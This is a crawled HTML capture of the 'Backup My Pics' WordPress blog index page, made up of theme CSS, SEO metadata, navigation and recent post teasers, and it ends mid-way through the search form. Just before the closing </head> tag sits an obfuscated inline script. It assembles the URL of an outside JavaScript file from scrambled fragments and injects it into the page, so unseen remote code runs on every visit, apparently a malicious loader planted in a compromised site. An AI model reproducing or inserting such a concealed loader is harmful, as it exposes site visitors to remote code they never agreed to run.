

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://backupmypics.com/blog/
body_size: 15702
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Blog - Backup My Pics</title>
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="canonical" href="https://backupmypics.com/blog/" />
	<link rel="next" href="https://backupmypics.com/blog/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog - Backup My Pics" />
	<meta property="og:url" content="https://backupmypics.com/blog/" />
	<meta property="og:site_name" content="Backup My Pics" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://backupmypics.com/blog/","url":"https://backupmypics.com/blog/","name":"Blog - Backup My Pics","isPartOf":{"@id":"https://backupmypics.com/#website"},"datePublished":"2022-01-24T13:52:14+00:00","breadcrumb":{"@id":"https://backupmypics.com/blog/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://backupmypics.com/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://backupmypics.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://backupmypics.com/#website","url":"https://backupmypics.com/","name":"Backup My Pics","description":"Backup My Pics Makes Everything Better.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://backupmypics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Backup My Pics &raquo; Feed" href="https://backupmypics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backup My Pics &raquo; Comments Feed" href="https://backupmypics.com/comments/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Backup My Pics","url":"https://backupmypics.com/"}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://backupmypics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://backupmypics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://backupmypics.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://backupmypics.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://backupmypics.com/wp-content/themes/foxiz/style.css?ver=1.6.0' media='all' />
<style id='foxiz-style-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-14, .meta-category .category-14 {--cat-highlight : #ff7e7e;--cat-highlight-90 : #ff7e7ee6;}.category-14 .blog-content {--heading-sub-color : #ff7e7e;}.is-cbox-14 {--cbox-bg : #ff7e7ee6;}.p-category.category-id-16, .meta-category .category-16 {--cat-highlight : #6b5ae8;--cat-highlight-90 : #6b5ae8e6;}.category-16 .blog-content {--heading-sub-color : #6b5ae8;}.is-cbox-16 {--cbox-bg : #6b5ae8e6;}.p-category.category-id-25, .meta-category .category-25 {--cat-highlight : #9e5ae2;--cat-highlight-90 : #9e5ae2e6;}.category-25 .blog-content {--heading-sub-color : #9e5ae2;}.is-cbox-25 {--cbox-bg : #9e5ae2e6;}.p-category.category-id-3, .meta-category .category-3 {--cat-highlight : #e1a470;--cat-highlight-90 : #e1a470e6;}.category-3 .blog-content {--heading-sub-color : #e1a470;}.is-cbox-3 {--cbox-bg : #e1a470e6;}:root {--max-width-wo-sb : 860px;--hyperlink-line-color :var(--g-color);}.search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #0000000a;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}#amp-mobile-version-switcher { display: none; }
/*# sourceURL=foxiz-style-inline-css */
</style>
<script src="https://backupmypics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://backupmypics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://backupmypics.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://backupmypics.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://backupmypics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://backupmypics.com/#website","url":"https://backupmypics.com/","name":"Backup My Pics","potentialAction":{"@type":"SearchAction","target":"https://backupmypics.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			            <meta property="og:title" content="Blog - Backup My Pics"/>
            <meta property="og:url" content="https://backupmypics.com/blog"/>
            <meta property="og:site_name" content="Backup My Pics"/>
						<link rel="icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" sizes="32x32" />
<link rel="icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" />
<meta name="msapplication-TileImage" content="https://backupmypics.com/wp-content/uploads/2022/10/favicon-24.png" />
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="blog wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-48 menu-ani-1 hover-ani-1 is-rm-1 wc-res-list is-hd-1 is-backtop sync-bookmarks" data-theme="default">
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow">
			            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-left">
									    <div class="logo-wrap is-text-logo site-branding">
		            <p class="logo-title h1">
                <a href="https://backupmypics.com/" title="Backup My Pics">Backup My Pics</a>
            </p>
		            <p class="site-description is-hidden">Backup My Pics Makes Everything Better.</p>
		        </div>        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="https://backupmypics.com/"><span>Home</span></a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://backupmypics.com/category/business/"><span>Business</span></a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://backupmypics.com/category/fashion/"><span>Fashion</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1376 current_page_item current_page_parent menu-item-2095"><a href="https://backupmypics.com/blog/" aria-current="page"><span>Blog</span></a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://backupmypics.com/write-for-us/"><span>Write For Us</span></a></li>
</ul></nav>
		                                </div>
                                <div class="navbar-right">
									        <div class="wnav-holder widget-h-login header-dropdown-outer">
							                    <a href="https://backupmypics.com/wp-login.php?redirect_to=https%3A%2F%2Fbackupmypics.com%2Fblog" class="login-toggle is-login header-element" data-title="Sign In"><svg class="svg-icon svg-user" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 456.368 456.368"><path fill="currentColor" d="M324.194,220.526c-6.172,7.772-13.106,14.947-21.07,21.423c45.459,26.076,76.149,75.1,76.149,131.158 c0,30.29-66.367,54.018-151.09,54.018s-151.09-23.728-151.09-54.018c0-56.058,30.69-105.082,76.149-131.158 c-7.963-6.476-14.897-13.65-21.07-21.423c-50.624,31.969-84.322,88.41-84.322,152.581c0,19.439,10.644,46.53,61.355,65.201 c31.632,11.647,73.886,18.06,118.979,18.06c45.093,0,87.347-6.413,118.979-18.06c50.71-18.671,61.355-45.762,61.355-65.201 C408.516,308.936,374.818,252.495,324.194,220.526z" /><path fill="currentColor" d="M228.182,239.795c56.833,0,100.597-54.936,100.597-119.897C328.779,54.907,284.993,0,228.182,0 c-56.833,0-100.597,54.936-100.597,119.897C127.585,184.888,171.372,239.795,228.182,239.795z M228.182,29.243 c39.344,0,71.354,40.667,71.354,90.654s-32.01,90.654-71.354,90.654s-71.354-40.667-71.354-90.654S188.838,29.243,228.182,29.243 z" /></svg></a>
							        </div>
	        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="2988">
                <span class="notification-icon-inner" data-title="Notification">
                                            <i class="rbi rbi-notification wnav-icon"></i>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                            <a class="notification-url meta-text" href="#">Show More                                <i class="rbi rbi-cright"></i></a>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="2988">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" title="Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/Cutting_Boards_for_Wedding_Gifts-150x150.jpg" class="featured-img wp-post-image" alt="" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/laser-engraved-cutting-boards-and-customized-cutting-boards-for-practical-applications/" rel="bookmark">Laser Engraved Cutting Boards and Customized Cutting Boards for Practical Applications</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2978">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" title="Smart Scaling: How Modern Businesses Grow Faster with Remote Talent">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/istockphoto-2191092685-612x612-1-150x150.jpg" class="featured-img wp-post-image" alt="remote it staffing services" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/smart-growth-with-remote-it-staffing-services/" rel="bookmark">Smart Scaling: How Modern Businesses Grow Faster with Remote Talent</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2974">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" title="2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers">
			<img width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/12/portrait-young-asian-woman-using-laptop-computer-work-with-parcel-box_74190-10237-150x150.jpg" class="featured-img wp-post-image" alt="ebay accounts for sale" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/2025-guide-what-ebay-accounts-for-sale-really-means-for-new-sellers/" rel="bookmark">2025 Guide: What ‘eBay Accounts for Sale’ Really Means for New Sellers</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2965">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" title="Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable">
			<img loading="lazy" width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/11/people-working-tech-brand-together_23-2150966136-150x150.jpg" class="featured-img wp-post-image" alt="desarrollo humano" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/education-for-a-sustainable-future-leading-change-through-a-comunidad-sustentable/" rel="bookmark">Education for a Sustainable Future: Leading Change Through a Comunidad Sustentable</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="2955">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/" title="Explore Versatile Corporate Event Venues Utah Offers">
			<img loading="lazy" width="150" height="150" src="https://backupmypics.com/wp-content/uploads/2025/06/Screenshot-2025-06-30-181338-150x150.png" class="featured-img wp-post-image" alt="corporate event venues Utah" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://backupmypics.com/explore-versatile-corporate-event-venues-utah-offers/" rel="bookmark">Explore Versatile Corporate Event Venues Utah Offers</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-14" href="https://backupmypics.com/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<i class="rbi rbi-search wnav-icon"></i>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form">
						        <form method="get" action="https://backupmypics.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><i class="rbi rbi-search"></i></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
